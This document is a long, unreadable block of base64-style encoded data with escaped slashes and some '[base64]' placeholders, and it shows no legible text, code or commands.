YbFI3bsWXIeZ23td9qIyGuYJSXCdcqtarX2zLCxG6trzXymJgHIoRR1dFtSLR9arbdETBpvxluR5DbO8IjLrPUbkxXR0x1Um71wW6sO+N2Vl8eGXcL4FpyFLZLoShvqFa5ra5q0rMWMzMBzZwwJ0mNGfR4tXUVNX\/bxVpTTNk22RRpLG4dtHlpkxvF3nuGJE2ikRJ+cfhq06phnXbEseXncvkJaw8DDInnOUxZ1Fo+kThVWatebD2yWGwUieD+vLbocAiaZQtbTZfW9rxVNq4ZxfkshxObnbaenzBEXHHdZ2UWyQfZGue2zi6K9bk6xhPKTHbpdw7TUFth6HFbdzk6O2JAZeIfrFWc93l\/FFOpx\/k6VuzzkhbEiy9t4fCBkclFY6EXKK42ACX0m\/FUx05j+Uq7O3y\/[base64]\/3nJzTDk4jFR27CMXHy\/vC9ms7abTKl9lYlmS9z7My8HFzZEvJz4zIlKlYdHBYbL3RIg+lW81ma4Y7dsNkzO88PmMFgsemIHC45lovhXOtr0e8Il7VV0dOY8o2diJcYfFxmBkIjUtso0cylRWWlHUVdN68YZ0pFm74ZxrAYmLiphmGV3RFKQTliIo\/R5mxL6PNXHNnZrjENo2flGcTFy0CU2wybJCZuNp02wEG9RFye1zVn7lenh53zW5ZG5crJax3Wbiibhukq6vzir1tWvLy9l8yoGo+OdRXHuVIY8vHtKuiYisMIrMvcn8O\/k0DkRjem5YydJwhdx0F1PrcxV8\/2u3mHt9bXh6e3VuyPiYRcydMeVptK8\/RpnbbLtvMQ8Zbpyr2RmuSTO\/U5q+o6unDzd12gyZGtbX4emvU+N5tvKvcRAFT08xVOFcwqVLUt6uZhGQdUFD3qNDIbPSNRWubZDWjDzWOhGEiRLkuNI2GodNY1hy7Zw1piRt9W0dhQFddt+2Plq\/O01eaMIu7P5b7c29vTI4TCZXbEN6XkCIAyQJ0zQg5+t\/N8NcPa3Trh2dfXF7ZegfNSXhdouSMcz8PDkCIyspkGxIwjlpFodI+0Wnw142vlstl7VsUq8+5DzHxTRwv3rjYs2FMD\/[base64]\/iF8yIHljsZny32o8rMyZF6ErIN6dQDy6v5aj9d1\/ltl637XfGnViHzJiKb06MSuqvNqIq+v014y\/OO1blLokZ83JsJtSUv8wJ6q692zENOpTJm93etmDdvzEA\/q14+\/y+s6dOMOduquvm4Vz64b3lum05hNDKZAvFpKt6e3n7tjYmsxMYeNCVa6olw82yQN77ixnGBl5cHjfVHeNtb\/ACiqVNbYTNaz7b3i\/PrzPx1hDfOVJB8IPv8AxCfgeQ6tN5Zzq1\/aG\/wP4mPMVsU+JzETJW\/1UYRv8vRRqrxdS\/V1otx\/xgbgx8KOzkNtQcjqc4DHddjIvyKfXtVbXZ\/j1j1LM27\/ABc7dyDAFldo5ODqXm+FeZlW+TX0L1ekuK1P6u17d8+\/LXJ6VcmzcYpd0qG4tvl6HVSrWtEFdNpdxxXmhsVuMkiFu7HMuWu2TzyR\/wAT2inyQ0\/GvH0lTLu2FuKfJmxclGyKgiqTkd8HU\/mKtUmcrRSa+1ptzKdHMwniYF1AdQlFfa091a65Y7vMOlZjc7OUzsuU3ERpUaFNCrdE0J\/316evZiHh79WZcvymSdkZhHUAWlQxuIrfwolVnZmUfF4bS3mcj+8sc83JUNLtwsicOFq1ts8M9Gr+So3VImSs0+Uh1XDNUS\/zV5e2cy+i014w2XpozGZaSyI2KJVqR4RsnKu0qZ8eCJV8sYbTi8FNyLaFG0iprYSJbcPVUZVvKfMMph2JGOfeAp6NIYAC3ulU7EZhlrnEtJYcJ56MLgovUVU+Ra8yXfnMNndUY\/[base64]\/c3LItvf9Q4mQuohbZigduwtQ8fl4LVZj+LSJ8ui4mO9Mz7UhuQLo4tp6OvDiQGi2vXn7ZxLurGWHOmdFmPjQhLABFtMd0W1IK+LgvH5avrjMFp4oM1l8aJPw44k608gtyHBVOmKW4Fr\/kq+ucKXn6KWC8OAaysoXRVgmk+HIlRVPuuNXvbKla8PLkTLxZ7MI9I1l1nFu4iXJPRwrq168Q4dt+cusSVfhtg3GaB2KwGvVJRU4indftqJriW0eIavOzzQvk60y0XUbQenoTx9\/dW8sJYHx2SlSWmnEFlhFEumgJYtK1lMrQuWMG9uXMfEFkBgxlJA6hpyogVnFmmMsGe3Lx2TmgMkZUW6NkgFcL9xVM+T\/[base64]\/komJWjjLrrAADiGokqGq99141TC3JPkDRIkWOBWZjioqKdikq8VWpxg5Qxg\/dzmPAhaNySyZ9YUS\/BfCt07qz85X8MqGxEeMCmvfCRQBVM9N1X0WS3ppMSRhSOOY1yW9ockjHvpbAQRUJPSS99\/[base64]\/[base64]\/[base64]\/wA2s22cJ1FmGgrHamG4XgZDlFfzdVT8eUfItp+fI8dqysWaqww+ybbZeaJv84B00r14WnfaFLh98S8YazGQx8yBIHkHJt9Yx+qQaCGk6cFe1DLDc+Jlm7IdjRG3nB++R0mxSo+OUTshrknKbSQzfeebzLjZczLbxCP6WkKrOqVq7IbZh9\/[base64]\/aKuaZy7ZmIbLgosfH5R74B9gvimCTTfnqmcIi0NRiZ02WswrK2kslpJvw6xrojyy2W4qTbW4Z8rIK+60bIMl4b1lei+jbMuvNOTPjYeXw8k0N4PtxvyiX59ckRF5d3yTRqu6d47oys\/915VwDZZL7IW006a7NeuKw5Nm+bS2baOGxWQalyZbyssMiJT3Po\/R96sLt6eFs7vvBPGO2tvgcCLIMWjeYaInV\/vCqlaw25LiBsGJGeYWE4rhuc3woN\/aL9YqzvMYb6qTEuo4bbGLyeVwOCzTyR2cg+RzYac3SZZHVqIgrxuznL1Nd8Qt\/ODzj29tqS1tjYGRdPGwwKKcyIrYNp4fo6iKten0uU8pcPa7vH+MPN0XaWOByNm8rPOdns07rgYk3BIi+k4VelfbGOMOTVqzPJs+7\/3eww3gHl05KOAmbbHhUvd6lV10lttvEQ0NjITCyEOMKBjAbHR00+01fWqb65YadvkQ3okzPyYTzPUlReb4oG+SraZTerWso1m8nlnRBmSQuFo7BEdNbXY8sNuk4iZA2ZMSPDYmPRyEwyBcrsb6tZ6vKZtiFNg547gZjPZVdGShlp6xpob\/AEarutxa9eeUt2lPzGQkxEkNRjyGk4F+bQ4Htava1VxW\/k9LX4h0SPtYPMLbskJTxwZMFpmU647pESIC0uFp\/rPDXPbd8co+Hm4rvUpLcl\/A4UVexTekQkIIiZkHu16Wny8\/fWVW7tyZhsdHfzDC4oJg6wGTyEX5vi0\/WrtiXHxliScpm4EX\/[base64]\/9xRm3p8qbjVcekSCdGUvs82rmGtuNcK\/ytL0PjIkaTtlxlmMBx8o0z9s02IiRAWmvMt2Iizur1ZtDmm\/cJJWDio2NktvvMuuMEyrmnQJ6eaurr7suLbomGNgIM\/HZaJ8VFfeiYlOpNZAdQnoHVpqex5a6ImHbTz8bcj0\/KvRvhWcW02E+c6OlwPebb+l+rXn2q7IviVfu3KuO7TcxkBtFkTDI55J4U90fzRrTXrytu2YhwnDG8jkqKLLcdsS6XxHMPWLVzV6lZisPNimZd38l\/J3\/rzdr0yUz\/8A8riX23cgSLyuuB\/U\/pDXh9\/v8PD0dPXiX0Qy82PjIgRozKMMx2tDTYeyNeR16\/LPl6lKRDy7vfKPSH1A3V6Yjy19D09EUcu++HFp0rWRe7Xtaq4eTe+WtuOLr+jXXDEj66mqnDNTVQKJWWrYW5rBkQItXtVzbIa0uxs1FQ42vo9ZR9lawr4U21y1bD4UcyrrENhQlFqRqOGnUTmnl9qrTfDCNWXpvyCxabfdz2789FdZgYOGUWAy\/wApLIPUBafq\/wAteR3rRaXodWnCMuWbm3Jn98ZCVOOF8Q71XDh49vwNiHKJF\/aFW3U1xWMq7t8zOGsYLYcvOJLezrrePga9JPSV6fN9EfFXXxctbTLTdxx5+y8uFx\/[base64]\/nDXLbbMOmunk6hhya2xhstv95nqNRyFiK8aaSEjLSRD+lWVKzvnD0Ov\/[base64]\/LMtR30UOSUBhsbLpIjbrG8tK5l2jA+V8GVg4VuWY41rF4P6Va1c964Rpt+dt2QUabH0afC57Kj71W45X13wZuXIvRsPIcbVPB6ay2Uw9bVsy8+CMsMXMypOdNJUoWG1RbGphzEqKlcdpdcT4dq8o5HmPombig7iy8TEYkbu6Mg6Iqp+G7SHpX8FdfWzMvK7fHHqG\/bc87PMyPHzORd3S86BKKR2pLEd7xue8bal3emvZrTw+Y33jLWYP8WfmExmW2JePwuTYV6zjpMPNOeLuVt5B\/m1SsRyXtT+OXp\/bn8TCuzIwZPZ4oDa9VyTHm8oiI+4bX9Kr9mYpCvS0zex2N\/in2DuHcQty8fmIDhurYyaZcasKcOYHlLu92vKi\/KXvbtFtcfR2qP53+XGRsLW5BYJe0ZDD7NvlIm0H8dd9Nc4eNbdOW1wN5bUyDJPQ9y4uSIpf7OW0RfOKFdPnSk0WreXXtsbjCJAZJyMJtiKn1EPhp49ipVeKJs0OZllyecLIvCoBOIkBV9lLWRKi0ZhX1JrRKKujpTrMl4k9NeRfxZ6GqcwnkqSRR1\/eu3JV76VTaMK6FLIIEtkUXqA828C+hBvf8lVvVNF9kJZjokithlgimqd61WKNrXw6HsbccSNHlBPu8UZojgXXjclW9cO+uHVpvlt8d\/[base64]\/I41kwLpRIbLzl08Ikqqnz1nbb\/ABafH5dHjjBwmNkzRVHZSaidbRbEvMukE\/DXHNZtLqicOfbl3FKlNx2WMakVh4bSpAHqUlL2ezsru1asQ5dt8qDHy4J4vI4mS8LTziIsTl9xUW1TamEVty8tV3HuF51gMcqq8MYEBoxRARFvx4Ila6tWWWzdnwrMS0jQMqjShJQ9bZoq6i\/krptOPDnrXDYZu5ssqCD88XWFVEcYeaQ7L2cFtdKvNPC3NXoRMyGX3oAmya3A0Ss7IbaBRclkokWOwjLhAoNyF7CW3ZWFpaVhcYzHyBbmQm2keRHVb1cURF71Vaxl0UjDDy+22MNDZVtwHTnIvUaBbimn13rbX5U2eWktY5pIsvquIqAWtsRXUt\/RatcOeJW+Oji\/GIW2+irAqSX7b27LVSZX4tZnTnZDaEgEKmXSMvSiL2IlbVr4Y3tmUsuKcSKwiLpeRFsS9yL6atWVLR4UDavtKrjLnRdJeCAq6S+VEreJw55jLYWJ8gm\/hTBdLt9Yhft77KtXyjipJlikahM7N8EEfClvSnpqsnljjOcbd6jXV1Bykq+iqzC0Shmy3X3tY2JFtxS\/[base64]\/ZKbRDzfmVfDLOVLjsZnHJwzJEY4rBfdEv8A4acmtKy6K3InuxWca9JJ2H\/Wifh01TOWsw2LHO7P2\/8A+oGEpzo+FsF0jqrDZry6dWzi6DD3NC3Xj\/hIhpEhsl1TZVrSS\/8AmVxX1TPl3UvF1LuSTt9uC1isZNddmN80x4z1t\/V01rr1TLm37Io5HMlA8LsKTJBxsuXSqV3a9eHn3tlT4eD+75Bn8MYNF7SODprfClbNmZlzYLoJGhILcgvvnXdVY2twXrTm3KTjspFxzWYOG49DItX7yTUDS\/V96ldnJa1ODHXcEmSIvHm5EOMIaQhmvi\/OreKua18udTsnJfk6BMJfTLkug1bCsKnLPZV9shjq0AEPM2LYjSsiLB4t5lgjlx7Hp1NEiDqpaMkN5wj815HVcdUfh\/uhPxaaxlvC2xO71x0qS5NJXmY\/KAnzDqpELxZSS9yO5F1+YzHbUB1Fp06SGtKsdlstYZ3N13LOx3EQfZQ+WrzLOstkI8PlohkZyYbzOkiIOYfzaiU5YbsuWsQggyfiAHlC6Dq\/RquDLFA5Gllk4zbxOfe8mki+tWkQrMZROYiO8+IQ29D\/APWsrqGqWWr4XcaBOR+Oy\/8AZiR6dLnKOmsJlvlv0nZzITozsHJo8TmkjZcHT+iVTCYhartWLBNz95REkhkNI\/EGmnQX1grDniXR8WYV7Hl45CmvMxUbIHB1gX\/561vbwypo8uj7XxrO3MHMDPRW5PxXUGB7VnPe+jXlTMzd6n+3W4DIF8Mu+D7aup19RF7Sj7tevy\/g8fXE8217+w0pTh\/uSV9hMaEtTfKI+8IiFZVvl0baYYu13ZeGjTMM9lPhRyGkci3HQSk6fpOaeX6o1x9jXNmui+HojZc+HmJWNxGBhuMxIfI7IuRGLf0q8vbM0e3pt4yp\/N3eknD56XF2rASKceGMOVKRC9vxfR5hrp6leU+XJ3N+fTku38EU5YUrKgeQN77U20TTevZ2cYo8uv8AOW+OR4+Chz935KGpyYodDFsryi17P9KvI1a8Xd8241cDm5vJTZTmSMHfjPvWi9lNfvDXqRTDz72zLfdu7ee3Ninsq1JvPilyw\/DqKs73iG9dMzB0jbuYahNvSbY7IyP2q6ez9auO252V14dMx21cngojK5jJRJAZBgXQ0NdRwW\/z6rG5E6nN8puLFsZnKx4jJs4yPHIxmMc4m57xD7Va66Ofb6WXl5jsVmkkT5bIOtSC0NONr9k9r+j\/AFZVjvrhfp+3Udw7f2tEhNQkiSMUePD7KU4PUHUfi0jXJTEPU4ui7BWHjX9vZKZMbkg2RAXUa0grL3i1DWG+kWb0nDn3mphP+hs9My+HgS3JMjU7iyHTpBt7m1CRiekeb2eaturbDm7FMw8+yMe5k3jezEV2fuOU71ejLccdH+8JwvF\/3V6uq2XlXrMNOzTUvJvyIDgKsplz7BsOVsP\/AKa7KenFesth2oymP0MzS0Tph6MSKLp5vaL6tcnYs6+t4dgnxZW\/dxS5iIbOG2jFbY+Ic5RdbAfZ+sVyrj0W8uzdTnDRITj25pEv4eWk3Ast635StaSBwOVtnn+lXVe2WFK8Jdj8u8NPdxG49xZuJ0epDbhta1HxaeXTorhtfy7rUzVzGdimQkOysaHTBw9L8pBuKl7o12Vt4cca\/KL4KQsJwzJXEcd0BqHlKq33eF9Wry9JbPgbVw21YUyXk2AMXRaFk\/EBadZEWv2a8uf52epa3Gri0\/JwQaz2TkstycqzkfihZbHtjnyiQjXfrtwcHHnLruNKRkcgEY2fg8RHj\/GZd7SOoSBvqtN\/WIqX25aV04cW3hm3sTgjjRscTckib+HbVz72U99q4X0hESTm96uvrVzDi7FsS1aBPnrBjw5GufJnOt9W\/iHXWs6mcX8Noc2TPycvH4fFQ3HZ0yRpgDbscPxF+YNcXctwq6NFJmX0m2PtyHsvBw9s46xNxQ1SpFtPVePmIq+N3Xm93sa64hSbvyMf4pqABoUiQWjSlen16S3iuIeV9+ZEGZ70NpeAlpKvperXw8rt+3OnuZm6e1Xq0eZLWnHERL\/SrprLKUyGJM8tVQxtA0GK5p1+jTRMxhhYucszJPABamY\/Lq+lWOyEw3NSaXSJJqrmvHlvLUp8vDnnY2Lx6yGcw3pN2ycpj9GovXwymcOzb8z7rWzMDhIeSL4GQJBkpyqIuOkBCWkRHxF9KuaNK87cOGS955Dbk9ljEspCXoaesia3dR+8VdVNWHJs2sWPOzOYyONJZTrjkh0dLbhcikZVphGu2Fxkesr0\/GZDTr6ulplV1ABVXi0tdqWLexUWVJhzdbbUfmEgLwF9WovVTXfBcnu7BZeMDEnK\/DSYZaGJSIXU0+8QnylUUrhe2zLf9pt7YGN04uciSOo7o+McQmwcL+jWc3lNaQtN6bM\/eMaM\/DeadOOxokNqXOQn4RH6P1atW8qX1xLzrnMBN23LZcmMuArLupqYy5pHVWsTF\/KvxzV3XypxmR35mYWOg5Jw2hLVKcc5iEfarzu9urWMPb\/WaZnzLYf4s\/[base64]\/MWGWkZkN1n6QrqrSGM7ZbTEy2DzioLcltF911NNVlet8y4xubAhubzBYwmIBNDJdJ1xvwCXtVFXRspmHescOV2g83GmsK9CHl1ez+bXb8PL086LY9upi1gd249WVBHmS0iReEwrl2VtR01pW7zV5y7MmbcxWuHOSTBIxDSukTT82om3hbVWay41tzBpmcts\/ASz6cXKPkUp73NZf\/TXLeMu3lMvp2u1thHgGsBgcPBiMaHIQiw8QvloHWREPvai1eKtevaYs5d2K0l4DysUcFhs9D1DICHNcji97wskXNX0WuOVXye3bE3cS2nh5OdzsRhllTccd1DWcUzLW+3EYeisxt+Xg9tZXNSnEjlKIYUNk15l\/tSrm7np7X6nRynKLyDiwy3uhvtsGyzFcJ0XParn6mvMvU\/ZTFYe64zG3X0+5gtI34+DdexNeMPntdYvLzt5k7\/wOZ35h\/L2E403i8Ofxm45TSDpNwB1Ns8nulXlztepTViFnuLP42LsfeErA5b4WaMEibkxHTaND1DxRQVFqs2RxiXn3D+cHmNjsJi57O88oaxHBRxH3ykoSeHTZ\/WlaaZzVz76Vj6O9bZ\/iD3uzmkDK5qHMx84RNp6TEbFELT4VVlGvarxe7e1LeHV1NVLQ2DI\/xYTYEhtchgMdOavoFI7rsdV\/T61c9N8\/ZfZ14+ktx2p\/E5tDMTfhZe35sJ59Fskd5qSPzaujVb9qI9wtr6kz6l2A\/N\/y5l4oYTWYlHKjPoZKsVw9AupwBUZRymrs0a7OlswtcB5jbHcykWKG7IDUhxwQFiU4kdSXvFQe0Leq7d1J+sMtei9fpLp0Z1hia9Ixs9o34yi5GNlxDvx4pyqtKYt6Wms19szKCrk1+STqsNSJgvAKcUTWCX\/[base64]\/krdhLOScrD3QREPl4ur2pQNiEDTjjluo272kqXstIlKyaAClWRm\/US91Th2d9TMpwpShtm6Qj7ZKq2\/kpCloZyRkhsvyxVFMlRGwX1cL0wQoGphOyTA0U31Xlc70T1VefSWRJRXG20UOu\/bUSW4IvdVKz5Rb0I73WVWJJfagn3SeD8NaZZ4YuRw4zyT4S0aSCfd+FSX5qv4UmFMwM2GRx5gELqLZEtf8dZy0rOFu02LKXNRRTTs7VqDJjxKYsNtiq2K1VlfK6kRVKCKoq8orwSkQS11tlhgCRx\/mPsBEuv4K0wylssWaEkG2n0J8GxQFI7ard34KheIyVcS8eT0sgRMmKCyvaij2r+CqzKYrhs0ybEj42HjIoC3KBxTfkrZVv6lqmF\/o1WdNcaYM9ZEhLZwxXxL6VqYhWWvC4Lqo20qiZc1vTV4hRc4eAsibFU2uo2paTIvDdE76z2WxDSlct7+EBBeRWgZa12aPvW3irOlsw1tXBYLDDplH5NBrZGzTu9FUvfDTXRbS9oRRaQiZ0AScpBxRPx1l88t\/giVXAjDg0luxpWlUuLl+2uqmzLkvqw02ZlIhGbpGrhKXPxrbOXPNsKz94MX1\/BdZFXwp22ocmJlXVkNIrLSsiPcvGmExL5PRpWNRs2TyICY+AVbLVXjWl7MUJLWRPAGIMl1j2dQrpEqQrapcPALGy9b3Un9PlPWpaUqJlpWraXcvMckOtQ1SKA8vTvr\/WrKfLX0ijS5jRGbhNmP\/3B1VatUcmY1nI2R\/8AS5mNjlp8LzaC3UzByVeWfl4LoxI0xGAmcwx0+05ax5xxdGrMN3m+S2+XsJEzEyIxg4mSDqx5kp34a4\/nlXP1+x\/LCNuqbOe47ZmUYfkiASM84z\/pk1B+kVehNnLWMs1xhx8UV2KGMkR+U2nSEj\/mVavlW8YYWPXGwsgD7pnJfQv2dU6grWFq8m+i\/Ff7w3buLPhBhzHpX7uh8rEM16TTY\/RHw1amvir2L5c2dFo1bQ3kQ9Xp1V0Zclar3GxsM64PxKuRHR8BB4Sqs2WltEZuJGV1Dj\/Hs6fstVQK\/qpknjBhPhnm+X4e3LW1IyM\/[base64]\/DVYjK+zw0b95bhy4Ey65CiZGPyFHPS4279UvZql9WCs5MlRMzGbBzMRzAGS1k3Hc1XrCfDprGXSl3DjZG1G3UAHEZMdUXXqKvOvacvSpEYVWXyfXGDncHPMyEBaLEy\/[base64]\/k9J4zaD0rIMSsZ\/6djOlqmRUPqaR0+97Nedu2vY1Ujiyc9unGA7GV5oJMbEl0jN9dIr7pfSrnrGUTbA3PnGZkVJaPtPT3AHqt25yZ9kRH2avNURbLiBRjZnSEZgKPxUUikY22rojp8Vd3XvlwbfTTdk5bIw90YuNilkARO9XosJqFRD3qjswv0\/b2iG+8QGOBN7xWIU6cZDClO6ibT62jw14l4mHtYa5mIvw23zyEXJJPkMv\/ZRY4amjj\/Wq1KTZle2DIW85W58aw1LkocjG6WmmZSdT7PUP2f1eWun4+EKVvybrvbZWBmxGWZTzcZ0g1HMaDlQT5uXRTTvmJV2aIlwmdszAsuwWY2QadhSj0yHjXS45\/wCEa9GN7z76lttry5el7sl7qynSaxG244mIm62Q\/bcrYt\/W96sr25LaqYUHmBurc83db0jb0Nzb2D0fCjiURshdH3iL6dK6sNZvho8fB5RVa23gWWnQ+IGQ\/Kdc0j8Ufsj72keWostWOb0m3EeZw7exG5yNJg9JZnIdPlJ4x6rn6PhrkmP5OmZxVwvfW+IGEj4qHhUR6JqLWTic1ejSv8Xl7N2JQbF3QO5suOMGHLknp19OOWkRH2tXs1y76Yh0dfZmT\/MTIYrG5XpY118uXSfU0j9YeQqp1NWZ8r9rdiFl5TRtt5LNy5OSnuJI+H0HDVfs3W9Xhrbs04wt1rZek8wsPAQcmQB9nMh9DivMRaeb6vLy1xUnMurdfi8wbhyzOUONlvvHyEo8glXU23o8Itj7PdXu6Y41eLunMrjZODyA5TFO40Vm5WYI\/Hs6dIxx0l7Vc23scZaa9eXtTFxcJsHGnuHLKHx7LGhp5V7BMuYhryt+75Ye9o68Q3XB7liTdpJudD0MzhIo9+W4gWnVXm6+pm2W+yOLz41u1qfvSRl3D\/[base64]\/JHkdZbHmKo5ZIqq4uxMllCcJxlhkh8QmokQ0zhpFF85sE4EV6ODaLHlEJdNfDqCsptBiTZA5V6ZjPgp73x+J949Q9MPEOn3amLQYmVNktwOtSJ3x7JZPHPHqOOq6eY\/dq9dU1rlrX+dsPX3kcGJ8udm5Leb4ADLgkbWtOIDp8NfN9uLXvh9f09Ma9ef6Pnn5pb0a3tvPK594zP4syUSVebT7NfZ\/rdfxxD83\/bb52XmHPRmsihaa9ab5edWuIX+28nIaeeNk1AtPirr1bPDG9PLeMQbkkcs9JcUk6Wkr99cvZtl7n6\/VmHLXARDK1eTeXu6tEQxD7yTmH11SJb21ulbTDVj72TlKumjmvrhtioiJ4a1YTFYY58yeDlqebktrhB0QNeI1aLue2iJSPNNRIj0hSt0x1VeZZ21cZWHlHuU8HPm5mTE+JCUXSMl8SD7w0qi2zEPbuBym290wANEaksucrrLniCuvXumrG+uLqzK+WiRS\/eO3JyiA8xQxXTp+qVdfy0v7YTS1Z8PK\/nTnDVYGHkkSzBIjfc9r3RGvP30w9LrXi7jzkn4TIsnDlKD0Em+k4iabOBXNWuXTstFIe+cZ5qHh\/LGLl2ZONb3NkhbikUhvUQE8WknBH3tNev1OjynL5rv9zFZcH32GJY2fIaPIx5OQLm0t+2RlzfnV627V8VXy+rZN7uZeV4mzl3MlDANWPAi\/OOuPX6exTXztDE8wN05DdWQZbFf\/AE\/GjoaFPCbnLqcryezszbD7Loafjo2XyR2lMz+5p8YJqRl+DI9Sp283hro6Tj\/ZVmzu\/mDiGvLDa8\/NzcqkmS99hjoaJpJ1w\/8Atqrftb+MPO6umYl5L2bClA69uGSOp6Yerh4lE\/FXj83s2jw6tk+j\/wBG7mJty\/Wjiw63bmHW4NWjYjVrz5UezMBiZuwNxMHG6mVi6TYcU\/zh\/Vr1urrji8nt28pZcQ8hMwgk0axDhxxdIB7Perwf2kYs7v1vlkbs2kzHVGekqHHIh6ipy6fZ\/SrzNdnfu14aJiWJELLsz2fsUxuoyJO+q7KZY02cW+bNyEtzdESA28dsg7qkEC6Srkv\/ABelrvyh2vcVsC2E1xUedmIRnbxjo+lWE\/yXr4lmQ3X8xtoZkvIEa9QlgvNc7wr7rla0piFuWW24GFvnN7YnSdr7lyaztnmyecihJdbcWIrmoTQUKxr4hrkt2bUt4mXRr69L+4hTZTzK80IO7J+LDcRI20DMjIBJaYeTquNiehVNtSQR1dy11V7l\/u5N\/U159OhYb+IbcmGJuW+3ByPIgQlJkmtTYr9s9dHEGxdg8vdW0dq0\/Zh+LT+ro8Lz1jQcuA5zbEmKWQjDIxc7HyUUTR8VuJt9P+lXPfvz9auin6\/Pq3+jNL+LLy\/2263jpMLKRX1U0djORgIQVB9shcJVTivdV9W+t\/pKm\/p3pHuJYeP84tibmKZkcPvMYasqhSYs1iQwAC6pKiITraCqXHuWvSrt1z9XkW1bZ+jp0fc+NyossHuHHSm2gTQ0zObJBRfQOq6UmaT6mFqar19xLpmKzYY5tqM0bbYOChK+i6hUfWlZWheJONwXY5ONMsSo8l37eMpIIdQewhX2VX\/[base64]\/AAVbhiEZ8sydOJXlhumSlGsjb1roHGs4jyvPpRtY6ScttzWqo+8QkI9trXvXXX05LR5T5Mxdd6VlVCJSTha9qvVWWHKdFkBJW0QvXVsspVMbTJlqdtHepWuiJ66kiFirTrYK42NwVe0ePavaiVXOFohd41SksGZqIKJKguL60W1Zzfy1iuIYLzbcYgUm+ZEVCW\/[base64]\/wAq1eIZzZEckXjFh8STSioJInBflqVZlMLXwroECCSIi9vtcO6oyiG0YyZ8LGefMEV0vuW0S1l9K1jeJltrnDFcyL8lEQ3XEXVeyLw40rXELzOVjGkBYtZKDnYLifyotY2jMt6zhlNbmzcBwRGQD7KLZFui2\/DURpiUzuw1nN5eRNfVls+kgrZ5BS11rqrrw5r7cqw2YrAoSirvpX0VrEOeYyyobQmog2SJrLgq8LVWUxVbZCNGjxDbcJHXLKqOIvfVOTSKvjfOx8WO424KBJ6ntBXnS9XCJ1EN0UjSjEh8Ufw1nJhe4PINRgkA40odPx0muFo8s\/BtMzZL0tFR3UWr3bVz2th00ozsy6w2LrbWkHRHmrTT6Z7XOlc0NuOq+iPex66lX06Pjsrs1ljGPng5PxrY\/wCfnSHtWoveEQ8NY30RLprvwXc++cpuafG6OXkzSj8kPr\/adEfDyidb6erDDb2UENsYj6uToUndM8eZ0jl9BgB+lorrmrkjY2bRt2dDOUEfHQJglpaixCJ8h\/O8NZzrWm2VDLxxwg6wk+yRF4ka5qz4NKzEKxyFjciSJJmPmun7R53Tw+rTgWmJYa4TGk4f7sU5QsjzOco1rwZZY8OA8+\/[base64]\/HGyXhUyDV9YamYwiZcy3DPy6xwNqxnq1HIBOpqqk2ZWnKmiuyciJaZyxT0\/auKhcSqLbct9dcQtsZmMtAQmWTkTIxcpcNQ1haMttezErnPOyI2KjudBIyveEhc\/o1lSjovZa7a3BKgRWPjMeE+GXicVOZPpclL1W12Y269xGcsHIE1yDDcTTpNrVp\/+mumNeKuW982bDt6bAjAzAbaQ+s3rdnAuq5fVryN3iz1Kf7Vntvb7r2TyGXzDyTMOzz6VbIHF+jVb25lNflFurKvZEQhY2Y7Dx4lqYh6enpKq1txW3xmFjt3cW4Nv7ZysmQ+4Lzw9Jol5i01aNcXlPOaVa5tWI0\/Ek5CZk1hzyLW0ynjP\/[base64]\/Nrl2bJy6tGvy3fce14c94oA7Yef6epiL03SI\/wC81auWsfly6LZhrmbxn7rPG4GNAyM8HBbj\/DxDJsgI\/DqLnEh96t6VywtaXKN04nP+X8rJQw4ydYnqNeoWmumtuVXPeeMu1bUmLvra55XHOOnlwhjFkRT1dNXALlKvP2W4y7dcfJChy2wsq9hXJgy48DIyOmOSgmvtavEOjw8taRslhOpS5\/H7rwm3Wdu4Fhx8skXxuesomSiz92I8351dmrjLK3KGm4+RuWJjX9xvwZ+QLCn0IWJfHSJSD\/W0jXZ8tbuO2uct127OWe9F3DGwsi0MesWNESFwHv6Q1ydqYrDt69phdZ3c8N\/[base64]\/Srzdk85elTViHIm8PuDfktclnHDDFvF9lB8I6atOrLors4QuvMzfMXEYbHbTwL6AxjWOkRB4fq16PV6Uy4ux2olxTa89zJT1iietXObSlehs0cXFS\/J0HOQhhRgccFQFsvD6arSUbKuXS86KyT12Sum1fq57XjLaMNh0y0cJiW6N\/[base64]\/[base64]\/G4u5jmhI1Pm5q8q8Pc1ygOFHRLW4VWsLXs9JeX2zsPkNsRn3tbZuEXg+tXRWHnbNi7meXcNWzFicqLq5Ljq\/pV0VhyTuanM2FnGfuAbmAPg0HpL+fV41s\/[base64]\/AIq+r6mIfC\/sZ4uF+Z8Ioow4d+a2kCX6FT2rQ4+r\/Jc4uTj9k+VD2VTQuV3A6UVr3lH2irxuxfEPo\/1seXBg3GIon2N\/nrwtlsy+y07OMOyeS+\/[base64]\/Rjiu8tuTFZyNF\/et4xSi6XxgL2l7OqvLiMPU2bcudToP7t3GceMOuA8XSfjqur2ear8sOSZzLqu0cFiMFPPdxL1BxfMbJJ4tY6dP8AOrh2+XbSuGFk38jn5yH1uiy47oii4moSE6prq0zhTtvZGApnjZiR3WS1Gyq8h\/Rq\/DwrW\/l6K2zu7ITdoTMjt91cPuEhFrMw0bH\/ADDYOD0yEvo15XZ1eXt9a0YaZuTP4\/crH\/rElqLmNeme82HNILTp5tH0a7tOiYh5m\/[base64]\/tbdiv4iPMOW4y1kMhFPoGIxZc6K3rv7imz0tQevurpjsXU19WksfO\/xR7xgZ59vLbSx89U6Sq5Hedi3uPs6+tXXr7UxHmHL2OlGfEu9Yj+IXapx9nRZmBmhMzut7IrGdCSjSa0AEVS6N78e6uPf+wxPmJdWv8AWTaPEw7tubzf8q\/jsbtxHZ2FmwmnCMpkZwkVNPUS6tK5bhSnczH1\/wAmF+lek\/[base64]\/k8obqNLGhi31VRUcRL10YYWlVqypAZy3OUvZtdV+S1V5nBZY+IhsmjbOgO0SVOKp6EvUXsiKrE4atNNIJ6ldXUBJ7Nu2kTlefDM1Mo0gKgtupwVRTxJ6VRO+oipy8KR+MToOuqJoKLZFL0pW\/[base64]\/cirZPXREQ3eH+7Yx6zZR19oV6V+PH01DT012XMkZBwXZMlGyaRRbbFV4Ii8KRCk2VsMbSS\/[base64]\/65wi0t6\/o1pNFcwIsR6PC0x2UR17\/wD2SppFPq1pWZhWaxLXpk7Kgw5BRTmF\/WkiiOr82tYs570wztsz8RFn\/wCagqoD96IOk1pL8ytIjLDk6jKzG2JUc3Y8B3JEIcjKvOakL+lVOK85ahIHGzWikS4LmHeb8McFIyP82nEjLAZfnioMsRm2YYl94eof5tRMrxOW142fNeL4JtW4ePcL7ecgiRL\/[base64]\/nVEXdHBrW6WXImSNHpLkmS4PM4oc35o+7XVr8uLdOGLgsczFkxnXpb8yO4X+ciuKWkf